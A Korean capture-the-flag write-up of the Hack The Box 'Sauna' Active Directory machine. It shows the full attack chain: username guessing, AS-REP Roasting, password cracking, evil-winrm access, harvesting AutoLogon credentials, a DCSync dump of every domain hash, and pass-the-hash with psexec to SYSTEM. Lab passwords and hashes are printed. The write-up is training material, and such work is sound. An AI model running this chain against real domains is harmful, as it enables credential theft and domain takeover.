HTB Sauna
이번에도 Active Directory를 스터디하기 위해 Hack The Box에서 AD관련된 머신을 찾던 중 발견된 쉬움 난이도의 Windows 머신을 해결하는 과정을 기록하기로한다.
Recon
Port Scan
웹서비스 하나와 RPC, LDAP, Kerberos, WinRM 등의 Windows 머신에서 주로 확인되는 포트들이 확인되며 도메인은 egotistical-bank.local로 확인된다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
Starting Nmap 7.93 ( https://nmap.org ) at 2023-09-01 14:39 KST
Nmap scan report for 10.129.95.180
Host is up (0.22s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-09-01 12:40:06Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open unknown
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open unknown
49676/tcp open unknown
49697/tcp open unknown
49719/tcp open unknown
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_smb2-time: Protocol negotiation failed (SMB2)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 139.01 seconds
WEB
80/tcp에 접근하면 아래와 같은 은행 메인 페이지로 확인되는 페이지가 보인다.
백앤드와 상화작용하는 페이지는 없어보이고 /about.html 경로에 임직원으로 추정되는 정보가 파악이된다.
SMB
crackmapexec를 통해 SMB 서버에 대한 정보를 파악하고 smbmap과 smbclient를 통해서 익명 열거를 진행했으나 익명 연결은 불가능했다.
1
2
3
┌──(root㉿kali)-[~/Desktop/sauna]
└─# crackmapexec smb 10.129.95.180
SMB 10.129.95.180 445 SAUNA [*] Windows 10.0 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
1
2
3
4
5
6
7
8
9
10
11
12
┌──(root㉿kali)-[~/Desktop/sauna]
└─# smbmap -H 10.129.95.180 -L
┌──(root㉿kali)-[~/Desktop/sauna]
└─# smbclient -N -L //10.129.95.180
Anonymous login successful
Sharename Type Comment
--------- ---- -------
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.129.95.180 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
LDAP
다음으로 오픈되어있는 LDAP 서비스에 ldapsearch를 통해 익명 열거를 시도하였으며 운좋게도 익명 열어가 가능하여 LDAP 사용자를 확인할 수 있었다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
┌──(root㉿kali)-[~/Desktop/sauna]
└─# ldapsearch -H ldap://10.129.95.180 -x -s base namingcontexts
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: (objectclass=*)
# requesting: namingcontexts
#
#
dn:
namingcontexts: DC=EGOTISTICAL-BANK,DC=LOCAL
namingcontexts: CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
namingcontexts: CN=Schema,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
namingcontexts: DC=DomainDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL
namingcontexts: DC=ForestDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
그중 Hugo Smith 사용자를 파악할 수 있었다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
# Users, EGOTISTICAL-BANK.LOCAL
dn: CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
# Computers, EGOTISTICAL-BANK.LOCAL
dn: CN=Computers,DC=EGOTISTICAL-BANK,DC=LOCAL
# Domain Controllers, EGOTISTICAL-BANK.LOCAL
dn: OU=Domain Controllers,DC=EGOTISTICAL-BANK,DC=LOCAL
# System, EGOTISTICAL-BANK.LOCAL
dn: CN=System,DC=EGOTISTICAL-BANK,DC=LOCAL
# LostAndFound, EGOTISTICAL-BANK.LOCAL
dn: CN=LostAndFound,DC=EGOTISTICAL-BANK,DC=LOCAL
# Infrastructure, EGOTISTICAL-BANK.LOCAL
dn: CN=Infrastructure,DC=EGOTISTICAL-BANK,DC=LOCAL
# ForeignSecurityPrincipals, EGOTISTICAL-BANK.LOCAL
dn: CN=ForeignSecurityPrincipals,DC=EGOTISTICAL-BANK,DC=LOCAL
# Program Data, EGOTISTICAL-BANK.LOCAL
dn: CN=Program Data,DC=EGOTISTICAL-BANK,DC=LOCAL
# NTDS Quotas, EGOTISTICAL-BANK.LOCAL
dn: CN=NTDS Quotas,DC=EGOTISTICAL-BANK,DC=LOCAL
# Managed Service Accounts, EGOTISTICAL-BANK.LOCAL
dn: CN=Managed Service Accounts,DC=EGOTISTICAL-BANK,DC=LOCAL
# Keys, EGOTISTICAL-BANK.LOCAL
dn: CN=Keys,DC=EGOTISTICAL-BANK,DC=LOCAL
# TPM Devices, EGOTISTICAL-BANK.LOCAL
dn: CN=TPM Devices,DC=EGOTISTICAL-BANK,DC=LOCAL
# Builtin, EGOTISTICAL-BANK.LOCAL
dn: CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL
# Hugo Smith, EGOTISTICAL-BANK.LOCAL
dn: CN=Hugo Smith,DC=EGOTISTICAL-BANK,DC=LOCAL
Kerberos
커버로스 서비스를 대상으로 DONT_REQ_PREAUTH(Not Preauth)가 설정된 계정이 존재하는지 파악하기 위해 Impacket-GetNPUsers를 사용하여 익명 열거를 진행했지만 발견된게 없었다.
1
2
3
4
5
┌──(root㉿kali)-[~/Desktop/sauna]
└─# impacket-GetNPUsers 'EGOTISTICAL-BANK.LOCAL/' -dc-ip 10.129.95.180
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
No entries found!
kerbrute
kerbrute.py를 이용해서 LDAP 탐색 과정에서 확인한 Hugo Smith 계정이 유효한 계정인지 확인을 시도했지만 해당 계정은 찾을 수 없었다.
1
2
3
4
5
┌──(root㉿kali)-[~/Desktop/sauna]
└─# python3 kerbrute.py -user 'hugosmith' -dc-ip '10.129.95.180' -domain 'EGOTISTICAL-BANK.LOCAL'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] No passwords were discovered :'(
하지만 First Name을 이니셜로 hsmith라는 계정명으로 조회하니 해당 계정이 유효하다는 것을 알 수 있었지만 DONT_REQ_PREAUTH는 설정되어있지 않았다.
1
2
3
4
5
6
┌──(root㉿kali)-[~/Desktop/sauna]
└─# python3 kerbrute.py -user 'hsmith' -dc-ip '10.129.95.180' -domain 'EGOTISTICAL-BANK.LOCAL'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Valid user => hsmith
[*] No passwords were discovered :'(
WEB 탐색 과정에서 확인된 임직원으로 추정되는 이름을 위와 같은 형태로 First Name을 이니셜로 변경하여 아래와 같은 유저 리스트를 작성했다.
1
2
3
4
5
6
fsmith
scoins
sdriver
btaylor
hbear
skerb
해당 리스트를 무차별 대입하니 fsmith(Fergus Smith) 계정에 DONT_REQ_PREAUTH 가 설정되어 AS-REP Roasting 공격이 가능한것을 파악했다.
1
2
3
4
5
6
┌──(root㉿kali)-[~/Desktop/sauna]
└─# python3 kerbrute.py -users 'users.txt' -dc-ip '10.129.95.180' -domain 'EGOTISTICAL-BANK.LOCAL'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Valid user => fsmith [NOT PREAUTH]
[*] No passwords were discovered :'(
Foothold
AS-REP Roasting
위에서 DONT_REQ_PREAUTH가 설정된 fsmith 계정을 식별했고 해당 계정의 해시를 탈취 시도한다.
일반적으로 커버로스 인증을 요청할 때 인증자가 DC에 자신을 인증해야하지만
DONT_REQ_PREAUTH옵션이 설정된 경우 인증되지 않은 사용자에게 해시를 그냥 보낸다.
1
2
3
4
5
6
┌──(root㉿kali)-[~/Desktop/sauna]
└─# impacket-GetNPUsers 'EGOTISTICAL-BANK.LOCAL/fsmith' -dc-ip '10.129.95.180' -request -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Getting TGT for fsmith
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:074e201d8fc65fc839d0486cfabc0b5f$03ffea033a374f40c034e6ea6389ed9788a606a1881cd8242dee8a586ab96ffa4715641ff8d0a97d2a846f760f1034a8b7b4443e148a8142e4edc807da84d6e79f7a4153dab6c4983ec0a345898f37ccc5ea3ff4aec379166fa4b7d4e392450fd70320d6f68e0150785b34d3de662612b51c98259696f1d005c280411ae07f0944269be5d15fb0a4fa3e807030935cfa422d4fbf989786a296464cdd9c66716b18f930675dc6614c7b0901c32544571c7501f6e4168839675c2d3ea862b3df36d719cdb4d69ecf8b6ea0f565c149f04ff1e4f5c5a871300ba348ec61133d919635b413bc10d3c9c8826631996c6611500a5c2afa04b3647d31b35c0eaa8f7267
Hash Crack
위에서 탈취한 해시를 john the ripper로 크랙 시도하니 운좋게되 패스워드가 크랙되었다.
1
2
3
4
5
6
7
8
9
10
──(root㉿kali)-[~/Desktop/sauna]
└─# john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
안알려줌 ($krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL)
1g 0:00:00:06 DONE (2023-09-03 22:42) 0.1612g/s 1699Kp/s 1699Kc/s 1699KC/s Thrash1..Thei24s
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
crackmapexec로 탈취한 사용자의 계정 정보가 WinRM 인증이 가능한지 파악하니 정상적으로 인증이 가능했다!
1
2
3
4
┌──(root㉿kali)-[~/Desktop/sauna]
└─# crackmapexec winrm 10.129.95.180 -u 'fsmith' -p '안알려줌' -d '10.129.95.180'
HTTP 10.129.95.180 5985 10.129.95.180 [*] http://10.129.95.180:5985/wsman
WINRM 10.129.95.180 5985 10.129.95.180 [+] 10.129.95.180\fsmith:Thestrokes23 (Pwn3d!)
User
fsmith
AS-REP Roasting을 통해 탈취한 fsmith의 계정을 이용해 winrm으로 접근한다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(root㉿kali)-[~/Desktop/sauna]
└─# evil-winrm -i '10.129.95.180' -u 'fsmith' -p '안알려줌'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami
egotisticalbank\fsmith
winPEAS
fsmith 계정의 터미널에서 탐색을 진행하면서 winPEAS를 통해 정보를 수집했고, 내용 중 아래와 같이 AutoLogon 관련 정보를 획득 할 수 있었다.
1
2
3
4
5
Looking for AutoLogon credentials
Some AutoLogon credentials were found
DefaultDomainName : EGOTISTICALBANK
DefaultUserName : EGOTISTICALBANK\svc_loanmanager
DefaultPassword : 안알려줌
svc_loanmanager
위에서 확인된 AutoLogon으로 등록된 svc_loanmanager 계정으로 winrm을 통해 접근 시 접근이 불가능했다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(root㉿kali)-[~/Desktop/sauna]
└─# evil-winrm -i '10.129.95.180' -u 'svc_loanmanager' -p 'Moneymakestheworldgoround!'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1
다시 fsmith 터미널에서 net users 명령을 통해 유저 목록을 파악하던 중 svc_loanmanager와 비슷해보이는 svc_loanmgr 계정을 확인할 수 있었다.
1
2
3
4
5
6
7
*Evil-WinRM* PS C:\Users\FSmith\Documents> net users
User accounts for \\
-------------------------------------------------------------------------------
Administrator FSmith Guest
HSmith krbtgt svc_loanmgr
다시 svc_loanmgr 계정으로 winrm 접근 시도 시 정상적으로 연결이 가능했다.
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(root㉿kali)-[~/Desktop/sauna]
└─# evil-winrm -i '10.129.95.180' -u 'svc_loanmgr' -p 'Moneymakestheworldgoround!'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> whoami
egotisticalbank\svc_loanmgr
BloodHound
계속해서 관리자 권한을 획득하기위해 정찰하면서 bloodhound를 통해 전체적인 구조를 파악하고자 SharpHound를 통해 정보 수집을 진행했다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> net use \\10.10.14.52\share /u:juicemon pro123ject!
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> cd \\10.10.14.52\share\
*Evil-WinRM* PS Microsoft.PowerShell.Core\FileSystem::\\10.10.14.52\share> dir
Directory: \\10.10.14.52\share
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/13/2023 7:32 PM DebugBuilds
-a---- 7/13/2023 7:32 PM 1046528 SharpHound.exe
-a---- 7/13/2023 7:32 PM 229 AzureHound.md
-a---- 7/13/2023 7:32 PM 1308348 SharpHound.ps1
*Evil-WinRM* PS Microsoft.PowerShell.Core\FileSystem::\\10.10.14.52\share> .\SharpHound.exe
2023-09-04T06:08:15.2328383-07:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHound
2023-09-04T06:08:17.4047105-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-09-04T06:08:22.0609683-07:00|INFORMATION|Initializing SharpHound at 6:08 AM on 9/4/2023
2023-09-04T06:08:23.5453407-07:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for EGOTISTICAL-BANK.LOCAL : SAUNA.EGOTISTICAL-BANK.LOCAL
2023-09-04T06:08:49.4672164-07:00|INFORMATION|Flags: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-09-04T06:08:53.4984590-07:00|INFORMATION|Beginning LDAP search for EGOTISTICAL-BANK.LOCAL
2023-09-04T06:08:53.5297128-07:00|INFORMATION|Producer has finished, closing LDAP channel
2023-09-04T06:08:53.5297128-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2023-09-04T06:09:23.9203362-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 35 MB RAM
2023-09-04T06:09:53.9359625-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 36 MB RAM
2023-09-04T06:10:03.0766006-07:00|INFORMATION|Consumers finished, closing output channel
2023-09-04T06:10:03.1078397-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2023-09-04T06:10:23.9515882-07:00|INFORMATION|Status: 94 objects finished (+94 1.044444)/s -- Using 42 MB RAM
2023-09-04T06:10:33.5297164-07:00|INFORMATION|Status: 94 objects finished (+0 0.94)/s -- Using 42 MB RAM
2023-09-04T06:10:33.5297164-07:00|INFORMATION|Enumeration finished in 00:01:40.0374186
2023-09-04T06:11:24.2484831-07:00|INFORMATION|Saving cache with stats: 53 ID to type mappings.
53 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2023-09-04T06:11:27.2172139-07:00|INFORMATION|SharpHound Enumeration Completed at 6:11 AM on 9/4/2023! Happy Graphing!


BloodHound의 Find Shortest Paths to Domain Admin 분석 기능을 이용하 분석을 진행하면 탈취한 svc_loanmgr 계정은 DC에 DCSync 권한이 존재하는것을 파악했다.
DCSync

BloodHound에서 제공하는 도움말 기능을 통해 확인해보면 우리가 탈취한 계정은 두개의 권한이 존재하는데 이를 통해 DCSync attack이 가능하다고 한다.
위 도움말에서 언급된 2개의 권한은 아래와 같이 GetChanges, GetChangesAll 권한이다.
Privilege Esculation
Dump Password Hashes from Domain Controller
Red Team Notes - DCSync: Dump Password Hashes from Domain Controller를 참고하여 mimikats와 impacket-secretdump를 통해 DCSynk 권한을 악용하여 패스워드 해시를 덤프할 수 있다는 것을 파악하였으며 이번 포스팅에서는 impacket의 모듈을 사용한다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
┌──(root㉿kali)-[~/Desktop/sauna]
└─# impacket-secretsdump 'svc_loanmgr:Moneymakestheworldgoround!@10.129.95.180'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:fc39afccdf66660ee05200fc550e0e59:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:8e8b608a28e9f2e6b96562fb2246aa87d77eef0c1af6a794f1466fee7ef44a21
SAUNA$:aes128-cts-hmac-sha1-96:54e311f0ab278ab32c6aad79a67ddddd
SAUNA$:des-cbc-md5:e9a198984c79c8b0
[*] Cleaning up...
Administrator의 해시를 탈취했다. 해당 해시를 이용해서 pass-the-hash 공격을 통해 관리자 권한의 터미널에 접근 할 수 있다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(root㉿kali)-[~/Desktop/sauna]
└─# impacket-psexec Administrator@10.129.95.180 -hashes 'aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.129.95.180.....
[*] Found writable share ADMIN$
[*] Uploading file qEEhHQbo.exe
[*] Opening SVCManager on 10.129.95.180.....
[*] Creating service UbYF on 10.129.95.180.....
[*] Starting service UbYF.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
pass-the-hash 시 impacket의 psexec 모듈을 사용했으나 evil-winrm의
-H옵션으로 해시를 전달하여서 동일한 결과를 확인할 수 있다.